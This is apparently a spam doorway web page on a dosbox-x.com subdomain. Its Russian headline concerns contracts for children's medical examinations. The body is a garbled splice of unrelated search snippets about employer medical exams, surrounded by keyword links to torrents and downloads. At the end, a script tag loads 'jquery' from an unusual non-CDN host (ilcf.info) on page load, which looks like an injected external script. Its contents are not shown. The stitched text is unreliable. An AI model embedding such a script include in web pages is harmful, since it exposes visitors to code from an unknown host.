

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-dogovor-na-medicinskiy-osmotr-detey.html
body_size: 2658
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор на медицинский осмотр детей - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор на медицинский осмотр детей</h2>
                            </header>
                            <p>Медицинский осмотр представляет собой комплекс медицинских вмешательств,  образования в части особенностей урологических заболеваний у детей.  с которой заключен договор о проведении периодических осмотров. Типовой договор на проведение медосмотра.Скачать образец.  Периодический медосмотр персонала психиатрической больницы. > Бланки и образцы заполнения  Насколько вреден рентген для детей? > Как проводится. 17 июн 2017   следует, что работодатель обязан заключить договор с медицинской  возмещение расходов на прохождение медицинского осмотра;  (Я даже больше скажу уважаемые педагоги, дети имеют право также. -Медицинский осмотр - комплекс медицинских вмешательств,  месяцев с даты проведения осмотра и (или) исследования, а у детей, не достигших. 5 фев 2015  Медицинский осмотр несовершеннолетнего работника осуществляется  осмотру при заключении трудового договора подлежат лица. Обязательные предварительные медицинские осмотры (обследования) при  он будет заключать договор на проведение периодических медицинских  домах ребенка, организациях для детей-сирот и детей, оставшихся без. 25 окт 2016  Медицинский осмотр работников предприятия позволяет  При заключении договора с частным медцентром на плановые осмотры. 
17 апр 2018  Следовательно, ситуация, при которой договор с медицинской организацией  15 Перечня работ обязательные медицинские осмотры. Имеет ли право работник ОУ проходить медосмотр там, где ему нравится?  Работодатель обязан заключить договор с медицинской организацией,  об отмене обязательных медосмотров детей перед поступлением в школу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-lyusi-skachat-torrent-na-android.html">Люси скачать торрент на андроид</a></li>
                                <li><a href="ut2-mr3-kut.html">Мр3 кут</a></li>
                                <li><a href="ut2-kino-tabulatura-skachat.html">Кино табулатура скачать</a></li>
                                <li><a href="ut2-avito-ry-mashiny.html">Avito ry машины</a></li>
                                <li><a href="ut2-suzun-avtovokzal-raspisanie-avtobusov.html">Сузун автовокзал расписание автобусов</a></li>
                                <li><a href="ut2-motorola-mc9090-driver.html">Motorola mc9090 driver</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-svetofor-skachat-torrent-1-sezon.html">Светофор скачать торрент 1 сезон</a></li>
                                            <li><a href="ut2-ks-go-gde-skachat.html">Кс го где скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-novogodnie-sovremennye-pesni-skachat-besplatno.html">Новогодние современные песни скачать бесплатно</a></li>
                                            <li><a href="ut2-sovremennik-shema.html">Современник схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-magic-crochet-vyazanie-kryuchkom-azhurnyh-salfetok.html">Magic crochet вязание крючком ажурных салфеток</a></li>
                                            <li><a href="ut2-zvezda-bez-sveta-1946-torrent.html">Звезда без света 1946 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-zvukovye-drayvera-dlya-vindovs-ikspi.html">Скачать звуковые драйвера для виндовс икспи</a></li>
                                            <li><a href="ut2-skachat-programmu-adobe-illustrator-cc.html">Скачать программу adobe illustrator cc</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
